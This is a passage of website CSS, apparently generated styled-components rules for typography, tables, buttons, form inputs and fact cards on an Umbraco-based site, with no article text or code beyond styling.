a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj a:focus{outline:none;} .fHlKvj a:focus,.fHlKvj a:hover{color:#55959a;} .fHlKvj ol,.fHlKvj ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fHlKvj ol li,.fHlKvj ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fHlKvj ol li p,.fHlKvj ul li p{display:inline;} .fHlKvj ol li p:last-child,.fHlKvj ul li p:last-child{margin-bottom:0;} .fHlKvj ol{list-style:decimal;padding-left:1.2em;} .fHlKvj ul{list-style:none;padding-left:1.2em;} .fHlKvj ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fHlKvj ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fHlKvj ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fHlKvj ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fHlKvj blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fHlKvj blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fHlKvj .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fHlKvj .quote-name > strong{display:block;} .fHlKvj hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fHlKvj table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fHlKvj table thead tr td,.fHlKvj table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fHlKvj table thead tr td:first-child,.fHlKvj table thead tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table thead tr td:last-child,.fHlKvj table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr:nth-child(even){background-color:#bfe3e1;} .fHlKvj table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fHlKvj table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fHlKvj table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fHlKvj table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fHlKvj table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fHlKvj table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fHlKvj table tbody tr td{white-space:nowrap;}} .fHlKvj sub{position:relative;top:0.5em;font-size:80%;} .fHlKvj .responsive-table{position:relative;overflow-x:auto;} .fHlKvj *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fHlKvj > *:first-child{margin-top:0;} .fHlKvj > *:last-child{margin-bottom:0;} .fHlKvj h1{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h2{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj h5{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);} .fHlKvj h6{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.25rem,0.91rem + 0.97vw,1.88rem);font-size:clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.88rem,0.67rem + 0.58vw,1.25rem);} .fHlKvj a:focus,.fHlKvj p a:focus{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .fHlKvj .paragraph-large{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1.13rem,0.64rem + 1.36vw,2rem);line-height:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){.fHlKvj table{display:block;overflow:auto;}}</style><style data-styled="cWAnMs gQWBfA fGDzdP jeHixV hzCalO ekfocM iyXeH iicglm jkXFYe kRoYMM iLJhvB hQOmZZ Nuhyj csjvGK kCdXbh gHLLIL jLstFY iuLpZQ eDxNEk fDXGAa fLQpW jMDpDy bJZWKZ kQQCnN gmMbUZ cqyYOi hRzwEz jOjWnr hyjpbi iQSHsE cMoFmF eUJNZf elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: UmbracoFormstyles__Container-sc-e4es9q-0 */
.bJZWKZ{--fgColor:#002e40;--formBgColor:#ffffff;--invalidColor:#CB525F;--gap:26px;display:block;color:var(--fgColor);}
/* sc-component-id: UmbracoFormstyles__Form-sc-e4es9q-1 */
.kQQCnN{display:block;max-width:900px;}
/* sc-component-id: UmbracoFormstyles__Fieldset-sc-e4es9q-2 */
.gmMbUZ{margin-right:calc(var(--gap) * -1);} .gmMbUZ[aria-current='false']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;} .gmMbUZ + .UmbracoFormstyles__Fieldset-sc-e4es9q-2{margin:24px 0 0;}
/* sc-component-id: UmbracoFormstyles__FieldRow-sc-e4es9q-4 */
.cqyYOi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%;gap:var(--gap);margin-bottom:var(--gap);}
/* sc-component-id: UmbracoFormstyles__Field-sc-e4es9q-5 */
.hRzwEz{--colWidth:100%;position:relative;display:block;margin:0;-webkit-flex:1 0 calc(var(--colWidth) - var(--gap));-ms-flex:1 0 calc(var(--colWidth) - var(--gap));flex:1 0 calc(var(--colWidth) - var(--gap));max-width:calc(var(--colWidth) - var(--gap));} @media (min-width:568px){[data-columns='3'] .hRzwEz,[data-columns='6'] .hRzwEz{--colWidth:50%;}} @media (min-width:1024px){[data-columns='1'] .hRzwEz,[data-columns='2'] .hRzwEz,[data-columns='4'] .hRzwEz,[data-columns='5'] .hRzwEz{--colWidth:33.333%;}} .hRzwEz[hidden]{display:none;} .hRzwEz[data-sr-only='true']{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: UmbracoFormstyles__Label-sc-e4es9q-6 */
.hyjpbi{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.12rem + 0.19vw,1.31rem);display:inline-block;color:#708A94;position:absolute;top:clamp(1.06rem,0.96rem + 0.29vw,1.25rem);left:clamp(0.63rem,0.45rem + 0.48vw,0.94rem);-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);padding:0 8px;background-color:#ffffff;z-index:1;-webkit-transition:-webkit-transform 0.3s,font-weight 0.3s,top 0.3s;-webkit-transition:transform 0.3s,font-weight 0.3s,top 0.3s;transition:transform 0.3s,font-weight 0.3s,top 0.3s;max-width:calc(100% - 50px);pointer-events:none;} [data-theme=mint] .hyjpbi{--formBgColor:#bfe3e1;} [data-theme=sky] .hyjpbi{--formBgColor:#d1edfa;} [data-theme=rose] .hyjpbi{--formBgColor:#fad4e0;}
/* sc-component-id: UmbracoFormstyles__Input-sc-e4es9q-11 */
.jOjWnr{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;} @media (prefers-reduced-motion:no-preference){.jOjWnr{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .jOjWnr{--accentColorSecondary:#CB525F;} .jOjWnr:focus,.jOjWnr:focus-visible{--accentColorSecondary:#1C7178;outline:none;} [data-theme=mint] .jOjWnr{--formBgColor:#bfe3e1;} [data-theme=sky] .jOjWnr{--formBgColor:#d1edfa;} [data-theme=rose] .jOjWnr{--formBgColor:#fad4e0;} .jOjWnr::-webkit-input-placeholder{color:transparent;opacity:0;} .jOjWnr::-moz-placeholder{color:transparent;opacity:0;} .jOjWnr:-ms-input-placeholder{color:transparent;opacity:0;} .jOjWnr::placeholder{color:transparent;opacity:0;} .jOjWnr:-webkit-autofill{-webkit-transition:background-color 0s 600000s,color 0s 600000s;transition:background-color 0s 600000s,color 0s 600000s;} .jOjWnr:not(:placeholder-shown){--accentColorSecondary:#002e40;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .jOjWnr:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .jOjWnr:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.jOjWnr:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.jOjWnr:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}}
/* sc-component-id: UmbracoFormstyles__Textarea-sc-e4es9q-14 */
.iQSHsE{--accentColorSecondary:#708A94;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);font-weight:200;display:block;background:#ffffff;border:2px solid var(--accentColorSecondary);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);color:#002e40;height:clamp(3.5rem,3.22rem + 0.78vw,4rem);padding:clamp(0.5rem,0.16rem + 0.97vw,1.13rem) 16px;width:100%;height:auto;} @media (prefers-reduced-motion:no-preference){.iQSHsE{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:border-color,background-color;transition-property:border-color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:border-color,background-color;}} .invalid .iQSHsE{--accentColorSecondary:#CB525F;} .iQSHsE:focus,.iQSHsE:focus-visible{--accentColorSecondary:#1C7178;outline:none;} .iQSHsE::-webkit-input-placeholder{color:transparent;opacity:0;} .iQSHsE::-moz-placeholder{color:transparent;opacity:0;} .iQSHsE:-ms-input-placeholder{color:transparent;opacity:0;} .iQSHsE::placeholder{color:transparent;opacity:0;} .iQSHsE:not(:placeholder-shown){--accentColorSecondary:#002e40;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#002e40;} .iQSHsE:not(:placeholder-shown):focus{--accentColorSecondary:#1C7178;} .iQSHsE:not(:placeholder-shown):focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{color:#1C7178;} .iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(0.88rem,0.81rem + 0.19vw,1rem);line-height:clamp(1.19rem,1.08rem + 0.29vw,1.38rem);-webkit-transform:translateY(-29px);-ms-transform:translateY(-29px);transform:translateY(-29px);max-height:22px;overflow:hidden;background:none;background-image:linear-gradient(to bottom,var(--formBgColor) 11px,#fff 15px);} @media (min-width:1024px){.iQSHsE:not(:placeholder-shown) + .UmbracoFormstyles__Label-sc-e4es9q-6,.iQSHsE:focus + .UmbracoFormstyles__Label-sc-e4es9q-6{-webkit-transform:translateY(-33px);-ms-transform:translateY(-33px);transform:translateY(-33px);background-image:linear-gradient(to bottom,var(--formBgColor) 12px,#fff 17px);}} .invalid .iQSHsE{background-position:top 16px right 16px;}
/* sc-component-id: UmbracoFormstyles__Submit-sc-e4es9q-17 */
.eUJNZf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin:24px 0 0;} @media (max-width:767px){.eUJNZf{width:100%;}.eUJNZf .Buttonstyles__Button-sc-19ou5pv-2{width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}
/* sc-component-id: UmbracoFormstyles__ButtonWrapper-sc-e4es9q-29 */
.cMoFmF{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}
/* sc-component-id: KeyFactCardstyles__Container-sc-1emjeak-0 */
.Nuhyj{--factColor:#fad4e0;--factColorBar:#f5a6c2;--linkColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;gap:clamp(0.63rem,0.11rem + 1.45vw,1.56rem);padding:clamp(0.5rem,0.22rem + 0.78vw,1rem) 0 clamp(0.5rem,0.22rem + 0.78vw,1rem) clamp(0.75rem,0.23rem + 1.45vw,1.69rem);color:var(--factColor);} .Nuhyj::before{content:'';position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);height:100%;width:clamp(0.19rem,0.08rem + 0.29vw,0.38rem);border-radius:100px;background-color:var(--factColorBar);}
/* sc-component-id: KeyFactCardstyles__GraphicHolder-sc-1emjeak-1 */
.csjvGK{-webkit-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);-ms-flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);flex:0 0 clamp(4.38rem,4.2rem + 0.48vw,4.69rem);text-align:center;}
/* sc-component-id: KeyFactCardstyles__FactGraphic-sc-1emjeak-2 */
.kCdXbh{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;height:clamp(3.5rem,2.95rem + 1.55vw,4.5rem);}
/* sc-component-id: KeyFactCardstyles__FactText-sc-1emjeak-5 */
.jLstFY{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);}
/* sc-component-id: KeyFactCardstyles__FactContextText-sc-1emjeak-6 */
.iuLpZQ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;margin-top:6px;color:#ffffff;} .iuLpZQ h1,.iuLpZQ .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .iuLpZQ h2,.iuLpZQ .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .iuLpZQ h3,.iuLpZQ .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 